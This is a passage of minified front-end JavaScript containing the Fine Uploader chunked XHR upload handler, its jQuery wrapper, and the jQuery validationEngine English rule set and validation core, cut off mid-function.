FormData,s=_.demoMode?"GET":"POST",r=_.endpointStore.getEndpoint(n),a=r,l=b.getName(n),c=b.getSize(n);return t[_.uuidParamName]=w[n].uuid,S&&(t[_.totalFileSizeParamName]=c),_.paramsInBody||(t[_.inputName]=l,a=qq.obj2url(t,r)),e.open(s,a,!0),S?(_.paramsInBody&&qq.obj2FormData(t,o),o.append(_.inputName,i),o):i}function p(t,i){var e=_.customHeaders,t=(b.getName(t),w[t].file);i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("Cache-Control","no-cache"),S||(i.setRequestHeader("Content-Type","application/octet-stream"),i.setRequestHeader("X-Mime-Type",t.type)),qq.each(e,function(t,e){i.setRequestHeader(t,e)})}function c(t,e,i){var n=b.getName(t),o=b.getSize(t);w[t].attemptingResume=!1,_.onProgress(t,n,o,o),_.onComplete(t,n,e,i),delete w[t].xhr,a(t)}function f(e){var t,i,n,o,s,r=d(e,w[e].remainingChunkIdxs[0]),a=h(e),l=b.getSize(e),c=b.getName(e);void 0===w[e].loaded&&(w[e].loaded=0),n=e,o=r,s=b.getUuid(n),n=y(n),s=s+C+o.part,o=_.resume.cookiesExpireIn,qq.setCookie(n,s,o),a.onreadystatechange=g(e,a),a.upload.onprogress=function(t){t.lengthComputable&&w[e].loaded<l&&(t=t.loaded+w[e].loaded,_.onProgress(e,c,t,l))},_.onUploadChunk(e,c,m(r)),t=_.paramsStore.getParams(e),i=e,n=t,s=r,o=b.getSize(i),i=b.getName(i),n[_.chunking.paramNames.partIndex]=s.part,n[_.chunking.paramNames.partByteOffset]=s.start,n[_.chunking.paramNames.chunkSize]=s.end-s.start,n[_.chunking.paramNames.totalParts]=s.count,n[_.totalFileSizeParamName]=o,S&&(n[_.chunking.paramNames.filename]=i),w[e].attemptingResume&&(t[_.resume.paramNames.resuming]=!0),t=u(t,a,r.blob,e),p(e,a),x("Sending chunked upload request for "+e+": bytes "+(r.start+1)+"-"+r.end+" of "+l),a.send(t)}function n(t,e){var i,n,o,s,r,a,l;w[t]&&(x("xhr - server response received for "+t),x("responseText = "+e.responseText),i=function(t){var e;try{e=qq.parseJson(t.responseText)}catch(t){x("Error when attempting to parse xhr response text ("+t+")","error"),e={}}return e}(e),l=i,200!==e.status||!l.success||l.reset?(i.reset&&(x("Server has ordered chunking effort to be restarted on next attempt for file ID "+(a=t),"error"),k&&v(a),w[a].remainingChunkIdxs=[],delete w[a].loaded),w[t].attemptingResume&&i.reset?(w[a=t].attemptingResume=!1,x("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),b.upload(a,!0)):(n=t,o=i,s=e,r=b.getName(n),_.onAutoRetry(n,r,o,s)||c(n,o,s))):T?(r=i,n=e,s=d(o=t,w[o].remainingChunkIdxs.shift()),w[o].attemptingResume=!1,w[o].loaded+=s.end-s.start,0<w[o].remainingChunkIdxs.length?f(o):(v(o),c(o,r,n))):c(t,i,e))}function m(t){return{partIndex:t.part,startByte:t.start+1,endByte:t.end,totalParts:t.count}}function g(t,e){return function(){4===e.readyState&&n(t,e)}}function v(t){t=y(t);qq.deleteCookie(t)}function y(t){var e=b.getName(t),i=b.getSize(t),t=_.chunking.partSize,t="qqfilechunk"+C+encodeURIComponent(e)+C+i+C+t;return void 0!==o&&(t+=C+o),t}function s(t,e){var i,n,o=b.getName(t),s=0;if(!w[t].remainingChunkIdxs||0===w[t].remainingChunkIdxs.length)for(w[t].remainingChunkIdxs=[],k&&!e&&(n=t,(e=(e=qq.getCookie(y(n)))?(n=e.indexOf(C),{uuid:e.substr(0,n),part:parseInt(e.substr(n+1,e.length-n),10)}):void 0)&&(n=d(t,e.part),!1!==_.onResume(t,o,m(n))&&(s=e.part,w[t].uuid=e.uuid,w[t].loaded=n.start,w[t].attemptingResume=!0,x("Resuming "+o+" at partition index "+s)))),i=r(t)-1;s<=i;--i)w[t].remainingChunkIdxs.unshift(i);f(t)}var b,_=t,a=e,x=i,w=[],C="|",T=_.chunking.enabled&&qq.isFileChunkingSupported(),k=_.resume.enabled&&T&&qq.areCookiesEnabled(),o=null===_.resume.id||void 0===_.resume.id||qq.isFunction(_.resume.id)||qq.isObject(_.resume.id)?void 0:_.resume.id,S=_.forceMultipart||_.paramsInBody;return b={add:function(t){if(!(t instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");t=w.push({file:t})-1;return w[t].uuid=qq.getUniqueId(),t},getName:function(t){t=w[t].file;return null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},getSize:function(t){t=w[t].file;return null!=t.fileSize?t.fileSize:t.size},getFile:function(t){return w[t]?w[t].file:void 0},getLoaded:function(t){return w[t].loaded||0},isValid:function(t){return void 0!==w[t]},reset:function(){w=[]},getUuid:function(t){return w[t].uuid},upload:function(t,e){var i,n,o=this.getName(t);_.onUpload(t,o),T?s(t,e):(e=w[i=t].file,n=b.getName(i),w[i].loaded=0,(t=h(i)).upload.onprogress=function(t){t.lengthComputable&&(w[i].loaded=t.loaded,_.onProgress(i,n,t.loaded,t.total))},t.onreadystatechange=g(i,t),e=u(_.paramsStore.getParams(i),t,e,i),p(i,t),x("Sending upload request for "+i),t.send(e))},cancel:function(t){_.onCancel(t,this.getName(t)),w[t].xhr&&w[t].xhr.abort(),k&&v(t),delete w[t]},getResumableFilesData:function(){var t,n=[];return T&&k?(t=void 0===o?qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"\\"+C+o+"=")),qq.each(t,function(t,e){var i=e.split(C),e=qq.getCookie(e).split(C);n.push({name:decodeURIComponent(i[1]),size:i[2],uuid:e[0],partIdx:e[1]})}),n):[]}}},function(r){"use strict";var a,o=["uploaderType"],l=function(t){return t&&(t=d(t),i(t),c(new("basic"===s("uploaderType")?qq.FineUploaderBasic:qq.FineUploader)(t))),a},e=function(t,e){var i=a.data("fineuploader");return e?(void 0===i&&(i={}),i[t]=e,void a.data("fineuploader",i)):void 0===i?null:i[t]},c=function(t){return e("uploader",t)},s=e,i=function(t){var o=t.callbacks={};r.each((new qq.FineUploaderBasic)._options.callbacks,function(t,e){var i,n=/^on(\w+)/.exec(t)[1];n=n.substring(0,1).toLowerCase()+n.substring(1),i=a,o[t]=function(){var t=Array.prototype.slice.call(arguments);return i.triggerHandler(n,t)}})},d=function(t,e){var i,n=void 0===e?"basic"!==t.uploaderType?{element:a[0]}:{}:e;return r.each(t,function(t,e){0<=r.inArray(t,o)?s(t,e):e instanceof r?n[t]=e[0]:r.isPlainObject(e)?(n[t]={},d(e,n[t])):r.isArray(e)?(i=[],r.each(e,function(t,e){e instanceof r?r.merge(i,e):i.push(e)}),n[t]=i):n[t]=e}),void 0===e?n:void 0},h=function(t){return"string"===r.type(t)&&!t.match(/^_/)&&void 0!==c()[t]},u=function(t){var e=[],i=Array.prototype.slice.call(arguments,1);return d(i,e),c()[t].apply(c(),e)};r.fn.fineUploader=function(i){var n=this,o=arguments,s=[];return this.each(function(t,e){if(a=r(e),c()&&h(i)){if(s.push(u.apply(n,o)),1===n.length)return!1}else"object"!=typeof i&&i?r.error("Method "+i+" does not exist on jQuery.fineUploader"):l.apply(n,o)}),1===s.length?s[0]:1<s.length?s:this}}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t,e,i,n){return"test"==t.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/).exec(t.val());if(null==e)return!1;var i=e[1],n=+e[2],t=+e[3],e=new Date(i,n-1,t);return e.getFullYear()==i&&e.getMonth()==n-1&&e.getDate()==t},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},t.validationEngineLanguage.newLang()}(jQuery),function(b){"use strict";var _={init:function(t){return this.data("jqv")&&null!=this.data("jqv")||(t=_._saveOptions(this,t),b(".formError").on("click",function(){b(this).fadeOut(150,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()})})),this},attach:function(t){var e=this,t=t?_._saveOptions(e,t):e.data("jqv");return t.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",t.binded&&(e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",_._onFieldEvent),e.on("click","["+t.validateAttribute+"*=validate][type=checkbox],["+t.validateAttribute+"*=validate][type=radio]",_._onFieldEvent),e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate][class*=datepicker]",{delay:300},_._onFieldEvent)),t.autoPositionUpdate&&b(window).bind("resize",{noAnimation:!0,formElem:e},_.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",_._onSubmitEvent),this},detach:function(){var t=this.data("jqv");return this.find("["+t.validateAttribute+"*=validate]").not("[type=checkbox]").off(t.validationEventTrigger,_._onFieldEvent),this.find("["+t.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",_._onFieldEvent),this.off("submit",_.onAjaxFormComplete),this.die("submit",_.onAjaxFormComplete),this.removeData("jqv"),this.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),this.removeData("jqv_submitButton"),t.autoPositionUpdate&&b(window).unbind("resize",_.updatePromptsPosition),this},validate:function(){var t,e,i=b(this),n=null;return!i.is("form")&&!i.hasClass("validationEngineContainer")||i.hasClass("validating")?i.is("form")||i.hasClass("validationEngineContainer")?i.removeClass("validating"):(e=(t=i.closest("form, .validationEngineContainer")).data("jqv")?t.data("jqv"):b.validationEngine.defaults,(n=_._validateField(i,e))&&e.onFieldSuccess?e.onFieldSuccess():e.onFieldFailure&&0<e.InvalidFields.length&&e.onFieldFailure()):(i.addClass("validating"),e=i.data("jqv"),n=_._validateFields(this),setTimeout(function(){i.removeClass("validating")},100),n&&e.onSuccess?e.onSuccess():!n&&e.onFailure&&e.onFailure()),e.onValidationComplete?!!e.onValidationComplete(t,n):n},updatePromptsPosition:function(t){var n,o;t&&this==window?(o=t.data.formElem,n=t.data.noAnimation):o=b(this.closest("form, .validationEngineContainer"));var s=o.data("jqv");return o.find("["+s.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this);s.prettySelect&&t.is(":hidden")&&(t=o.find("#"+s.usePrefix+t.attr("id")+s.useSuffix));var e=_._getPrompt(t),i=b(e).find(".formErrorContent").html();e&&_._updatePrompt(t,b(e),i,void 0,!1,s,n)}),this},showPrompt:function(t,e,i,n){var o=(o=this.closest("form, .validationEngineContainer").data("jqv"))||_._saveOptions(this,o);return i&&(o.promptPosition=i),o.showArrow=1==n,_._showPrompt(this,t,e,!1,o),this},hide:function(){var t=b(this).closest("form, .validationEngineContainer").data("jqv"),e=t&&t.fadeDuration?t.fadeDuration:.3,t=b(this).is("form")||b(this).hasClass("validationEngineContainer")?"parentForm"+_._getClassName(b(this).attr("id")):_._getClassName(b(this).attr("id"))+"formError";return b("."+t).fadeTo(e,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},hideAll:function(){var t=this.data("jqv"),t=t?t.fadeDuration:.3;return b(".formError").fadeTo(t,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},_onFieldEvent:function(t){var e=b(this),i=e.closest("form, .validationEngineContainer").data("jqv");i.eventTrigger="field",window.setTimeout(function(){_._validateField(e,i),0==i.InvalidFields.length&&i.onFieldSuccess?i.onFieldSuccess():0<i.InvalidFields.length&&i.onFieldFailure&&i.onFieldFailure()},t.data?t.data.delay:0)},_onSubmitEvent:function(){var t=b(this),e=t.data("jqv");if(t.data("jqv_submitButton")){var i=b("#"+t.data("jqv_submitButton"));if(i&&0<i.length&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return!0}e.eventTrigger="submit";i=_._validateFields(t);return i&&e.ajaxFormValidation?(_._validateFormWithAjax(t,e),!1):e.onValidationComplete?!!e.onValidationComplete(t,i):i},_checkAjaxStatus:function(t){var i=!0;return b.each(t.ajaxValidCache,function(t,e){return e?void 0:i=!1}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),o=!1;i.trigger("jqv.form.validating");var s=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this),e=[];if(b.inArray(t.attr("name"),e)<0)return(o|=_._validateField(t,n))&&null==s&&(s=t.is(":hidden")&&n.prettySelect?t=i.find("#"+n.usePrefix+_._jqSelector(t.attr("id"))+n.useSuffix):t),!n.doNotShowAllErrosOnSubmit&&(e.push(t.attr("name")),(1!=n.showOneMessage||!o)&&void 0)}),i.trigger("jqv.form.result",[o]),o){if(n.scroll){var t=s.offset().top,e=s.offset().left,r=n.promptPosition;if("string"==typeof r&&-1!=r.indexOf(":")&&(r=r.substring(0,r.indexOf(":"))),"bottomRight"!=r&&"bottomLeft"!=r&&(a=_._getPrompt(s))&&(t=a.offset().top),n.scrollOffset&&(t-=n.scrollOffset),n.isOverflown){var a=b(n.overflownDIV);if(!a.length)return!1;t+=a.scrollTop()+-parseInt(a.offset().top)-5,b(n.overflownDIV+":not(:animated)").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()})}else b("html, body").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()}),b("html, body").animate({scrollLeft:e},1100)}else n.focusFirstField&&s.focus();return!1}return!0},_validateFormWithAjax:function(a,l){var t=a.serialize(),e=l.ajaxFormValidationMethod||"GET",i=l.ajaxFormValidationURL||a.attr("action"),c=l.dataType||"json";b.ajax({type:e,url:i,cache:!1,dataType:c,data:t,form:a,methods:_,options:l,beforeSend:function(){return l.onBeforeAjaxFormValidation(a,l)},error:function(t,e){_._ajaxError(t,e)},success:function(t){if("json"==c&&!0!==t){for(var e=!1,i=0;i<t.length;i++){var n,o=t[i],s=o[0],r=b(b("#"+s)[0]);1==r.length&&(s=o[2],1==o[1]?""!=s&&s?(l.allrules[s]&&(n=l.allrules[s].alertTextOk)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"pass",!1,l,!0)):_._closePrompt(r):(e|=!0,!l.allrules[s]||(n=l.allrules[s].alertText)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"",!1,l,!0)))}l.onAjaxFormComplete(!e,a,t,l)}else l.onAjaxFormComplete(!0,a,t,l)}})},_validateField:function(t,e,i){if(t.attr("id")||(t.attr("id","form-validation-field-"+b.validationEngine.fieldIdCounter),++b.validationEngine.fieldIdCounter),t.is(":hidden")&&!e.prettySelect||t.parent().is(":hidden"))return!1;var n=t.attr(e.validateAttribute),o=/validate\[(.*)\]/.exec(n);if(!o)return!1;var s=o[1].split(/\[|,|\]/),r=t.attr("name"),a="",l="",c=!1,d=!1;e.isError=!1,e.showArrow=!0,0<e.maxErrorsPerField&&(d=!0);for(var h=b(t.closest("form, .validationEngineContainer")),u=0;u<s.length;u++)s[u]=s[u].replace(" ",""),""===s[u]&&delete s[u];for(var p,u=0,f=0;u<s.length;u++){if(d&&f>=e.maxErrorsPerField){c||(c=-1!=(p=b.inArray("required",s))&&u<=p);break}var m=void 0;switch(s[u]){case"required":c=!0,m=_._getErrorMessage(h,t,s[u],s,u,e,_._required);break;case"custom":m=_._getErrorMessage(h,t,s[u],s,u,e,_._custom);break;case"groupRequired":var g="["+e.validateAttribute+"*="+s[u+1]+"]",v=h.find(g).eq(0);v[0]!=t[0]&&(_._validateField(v,e,i),e.showArrow=!0),(m=_._getErrorMessage(h,t,s[u],s,u,e,_._groupRequired))&&(c=!0),e.showArrow=!1;break;case"ajax":(m=_._ajax(t,s,u,e))&&(l="load");break;case"minSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._minSize);break;case"maxSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxSize);break;case"min":m=_._getErrorMessage(h,t,s[u],s,u,e,_._min);break;case"max":m=_._getErrorMessage(h,t,s[u],s,u,e,_._max);break;case"past":m=_._getErrorMessage(h,t,s[u],s,u,e,_._past);break;case"future":m=_._getErrorMessage(h,t,s[u],s,u,e,_._future);break;case"dateRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateRange)),m&&(c=!0),e.showArrow=!1;break;case"dateTimeRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateTimeRange)),m&&(c=!0),e.showArrow=!1;break;case"maxCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxCheckbox);break;case"minCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._minCheckbox);break;case"equals":m=_._getErrorMessage(h,t,s[u],s,u,e,_._equals);break;case"funcCall":m=_._getErrorMessage(h,t,s[u],s,u,e,_._funcCall);break;case"creditCard":m=_._getErrorMessage(h,t,s[u],s,u,e,_._creditCard);break;case"condRequired":void 0!==(m=_._getErrorMessage(h,t,s[u],s,u,e,_._condRequired))&&(c=!0)}var y=!1;if("object"==typeof m)switch(m.status){case"_break":y=!0;break;case"_error":m=m.message;break;case"_error_no_prompt":return!0}if(y)break;"string"==typeof m&&(a+=m+"<br/>",e.isError=!0,f++)}!c&&!t.val()&&t.val().length<1&&(e.isError=!1);n=t.prop("type"),o=t.data("promptPosition")||e.promptPosition;("radio"==n||"checkbox"==n)&&1<h.find("input[name='"+r+"']").size()&&(t=b("inline"===o?h.find("input[name='"+r+"'][type!=hidden]:last"):h.find("input[name='"+r+"'][type!=hidden]:first")),e.showArrow=!1),t.is(":hidden")&&e.prettySelect&&(t=h.find("#"+e.usePrefix+_._jqSelector(t.attr("id"))+e.useSuffix)),e.isError&&e.showPrompts?_._showPrompt(t,a,l,!1,e):_._closePrompt(t),t.trigger("jqv.field.result",[t,e.isError,a]);o=b.inArray(t[0],e.InvalidFields);return-1==o?e.isError&&e.InvalidFields.push(t[0]):e.isError||e.InvalidFields.splice(o,1),_._handleStatusCssClasses(t,e),e.isError&&e.onFieldFailure&&e.onFieldFailure(t),!e.isError&&e.onFieldSuccess&&e.onFieldSuccess(t),e.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(t,e,i,n,o,s,r){var a=jQuery.inArray(i,n);"custom"!==i&&"funcCall"!==i||(i=i+"["+n[a+1]+"]",delete n[a]);var l,c=i,a=(e.attr("data-validation-engine")?e.attr("data-validation-engine"):e.attr("class")).split(" ");return null!=(o="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?r(t,e,n,o,s):r(e,n,o,s))&&(l=_._getCustomErrorMessage(b(e),a,c,s))&&(o=l),o},_getCustomErrorMessage:function(t,e,i,n){var o=!1,s=_._validityProp[i];if(null!=s&&null!=(o=t.attr("data-errormessage-"+s)))return o;if(null!=(o=t.attr("data-errormessage")))return o;t="#"+t.attr("id");if(void 0!==n.custom_error_messages[t]&&void 0!==n.custom_error_messages[t][i])o=n.custom_error_messages[t][i].message;else if(0<e.length)for(var r=0;r<e.length&&0<e.length;r++){var a="."+e[r];if(void 0!==n.custom_error_messages[a]&&void 0!==n.custom_error_messages[a][i]){o=n.custom_error_messages[a][i].message;break}}return o||void 0===n.custom_error_messages[i]||void 0===n.custom_error_messages[i].message||(o=n.custom_error_messages[i].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(t,e,i,n,o){switch(t.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!b.trim(t.val())&&(t.val()!=t.attr("data-validation-placeholder")||t.val()!==t.attr("placeholder")))return n.allrules[e[i]].alertText;break;case"radio":case"checkbox":if(o){if(!t.attr("checked"))return n.allrules[e[i]].alertTextCheckboxMultiple;break}var s=t.closest("form, .validationEngineContainer"),r=t.attr("name");if(0==s.find("input[name='"+r+"']:checked").size())return 1==s.find("input[name='"+r+"']:visible").size()?n.allrules[e[i]].alertTextCheckboxe:n.allrules[e[i]].alertTextCheckboxMultiple}},_groupRequired:function(t,e,i,n){var o="["+n.validateAttribute+"*="+e[i+1]+"]",s=!1;return t.closest("form, .validationEngineContainer").find(o).each(function(){return _._required(b(this),e,i,n)?void 0:!(s=!0)}),s?void 0:n.allrules[e[i]].alertText},_custom:function(t,e,i,n){var o=e[i+1],s=n.allrules[o];if(s)if(s.regex){var r=s.regex;if(r)return new RegExp(r).test(t.val())?void 0:n.allrules[o].alertText;alert("jqv:custom regex not found - "+o)}else if(s.func){if("function"==typeof(s=s.func))return s(t,e,i,n)?void 0:n.allrules[o].alertText;alert("jqv:custom parameter 'function' is no function - "+o)}else alert("jqv:custom type not allowed "+o);else alert("jqv:custom rule not found - "+o)},_funcCall:function(t,e,i,n){var o,s=e[i+1];if(-1<s.indexOf(".")){for(var r=s.split("."),a=window;r.length;)a=a[r.shift()];o=a}else o=window[s]||n.customFunctions[s];return"function"==typeof o?o(t,e,i,n):void 0},_equals:function(t,e,i,n){i=e[i+1];return t.val()!=b("#"+i).val()?n.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){i=e[i+1];if(i<t.val().length){n=n.allrules.maxSize;return n.alertText+i+n.alertText2}},_minSize:function(t,e,i,n){i=e[i+1];if(t.val().length<i){n=n.allrules.minSize;return n.alertText+i+n.alertText2}},_min:function(t,e,i,n){i=parseFloat(e[i+1]);if(parseFloat(t.val())<i){n=n.allrules.min;return 